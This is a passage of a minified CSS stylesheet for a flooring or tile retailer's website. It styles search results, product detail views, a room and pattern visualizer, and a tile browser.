.buttons .linkItems li a,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_document .searchResult-text input:hover[type=submit],.editorContent form .searchResult_media .searchResult-text input:hover[type=submit],.searchResult_document .searchResult-text .btn-cart:hover,.searchResult_document .searchResult-text .btn-main-sm:hover,.searchResult_document .searchResult-text .btn-main:hover,.searchResult_document .searchResult-text .editorContent form input:hover[type=submit],.searchResult_document .searchResult-text .gform_next_button:hover,.searchResult_document .searchResult-text .gform_previous_button:hover,.searchResult_document .searchResult-text .gform_submit_button:hover,.searchResult_document .searchResult-text .thumb-button:hover,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.searchResult_media .searchResult-text .btn-cart:hover,.searchResult_media .searchResult-text .btn-main-sm:hover,.searchResult_media .searchResult-text .btn-main:hover,.searchResult_media .searchResult-text .editorContent form input:hover[type=submit],.searchResult_media .searchResult-text .gform_next_button:hover,.searchResult_media .searchResult-text .gform_previous_button:hover,.searchResult_media .searchResult-text .gform_submit_button:hover,.searchResult_media .searchResult-text .thumb-button:hover,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a:hover{background:#3f4042}.searchResult_document .post-title,.searchResult_media .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-15px;left:50%;margin-left:-5px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 1.125em;margin:0;min-height:4em}.searchResult_case_study .searchResult-text a{color:inherit}.searchResult_case_study .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_case_study .searchResult-text input[type=submit],.searchResult_case_study .searchResult-text .btn-cart,.searchResult_case_study .searchResult-text .btn-main,.searchResult_case_study .searchResult-text .btn-main-sm,.searchResult_case_study .searchResult-text .editorContent form input[type=submit],.searchResult_case_study .searchResult-text .gform_next_button,.searchResult_case_study .searchResult-text .gform_previous_button,.searchResult_case_study .searchResult-text .gform_submit_button,.searchResult_case_study .searchResult-text .thumb-button,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_case_study .searchResult-text input:hover[type=submit],.searchResult_case_study .searchResult-text .btn-cart:hover,.searchResult_case_study .searchResult-text .btn-main-sm:hover,.searchResult_case_study .searchResult-text .btn-main:hover,.searchResult_case_study .searchResult-text .editorContent form input:hover[type=submit],.searchResult_case_study .searchResult-text .gform_next_button:hover,.searchResult_case_study .searchResult-text .gform_previous_button:hover,.searchResult_case_study .searchResult-text .gform_submit_button:hover,.searchResult_case_study .searchResult-text .thumb-button:hover,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a:hover{background:#3f4042}.searchResult_case_study .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_page .post-title a{color:#58595c}.searchResult_page .post-title a:hover{color:#125f7f}.searchResult_page .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_page .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_page .more{font-weight:600}.searchResult_page .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.3em}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.75em}.visualizer-label_small{margin-bottom:.57143em;font-size:.875em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.4375em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;min-height:425px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;justify-self:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div.productDetails-visual-patternEditor-menu{justify-self:flex-end;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:767.49px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:26.5625em}.productDetails-visual-previews{position:relative;min-height:26.5625em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.3125em 0 .625em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:1em;padding:0;margin:0 0 .75em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;border-right:0;padding-left:.625em}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f7f7f7}@media screen and (max-width:767.49px){.productDetails-visual-installationMethod-preview{display:none}}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.75em;line-height:1em;padding:.5em 1em;background:#000;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#3f4042;color:#fff}.productDetails-visual-coordinatingProducts{overflow-x:hidden!important}.productRoomOptions-rooms{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#3f4042}.productRoomOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-room{display:block;margin:0 0 .625em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-room .text .product-room-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productInstallationMethodOptions-installationMethods{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productInstallationMethodOptions-installationMethods:after,.productInstallationMethodOptions-installationMethods:before{content:' ';display:table}.productInstallationMethodOptions-installationMethods:after{clear:both}.productInstallationMethodOptions-installationMethod{margin:0 0 1.875em;position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productInstallationMethodOptions-installationMethod{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.productInstallationMethodOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productInstallationMethodOptions-actions a{margin:0 0 0 10px}.productInstallationMethodOptions-actions .cancel{color:#3f4042}.productInstallationMethodOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-installationMethod{display:block;margin:0 0 .625em}.product-installationMethod{position:relative;display:block;color:#000}.product-installationMethod .image{display:block;position:relative;height:0;padding-top:101%;margin:0 0 2px 0;background:#eee}.product-installationMethod .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-installationMethod .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-installationMethod .text .product-installationMethod-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-installationMethod.selected .text,.product-installationMethod:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.875em .9375em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns="3"] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:0 89.65517%;width:50px;height:50px;background-size:691px 497px}.productDetails-visual-download{display:block;margin:0 0 .625em}.product-download{background:#eee;text-align:center;padding:1.875em}.product-download-icon{display:block;padding:0 0 1em;margin:0}.product-download-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-variants{display:block;margin:.625em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.375em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#58595c;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#3f4042}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#3f4042}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.visualizer-board-tile_active .visualizer-board-tile-inner :before,.visualizer-board-tile_selected .visualizer-board-tile-inner :before{position:absolute;top:-28px;font-size:26px;letter-spacing:-6px;width:100%;margin-left:-4px;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile_active .visualizer-board-tile-inner :after,.visualizer-board-tile_selected .visualizer-board-tile-inner :after{position:absolute;bottom:-35px;font-size:26px;margin-left:-4px;letter-spacing:-6px;width:100%;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.75em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.625em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.75em;margin-bottom:2.5em}@media screen and (max-width:991.49px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.875em}.visualizer-palette-item_placeholder>div{font-size:.875em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.375em .625em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.375em;right:.625em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.875em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.75em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.75em;color:#3f4042;background:#fff}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:4.375em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.4375em;height:1.4375em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.75em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.5em;height:.5em;margin:0 -1.875em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:7.5em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.875em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#3f4042;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.25em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3.375em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.5em 0;padding:.75em 0;border-top:8px solid #eee;border-bottom:8px solid 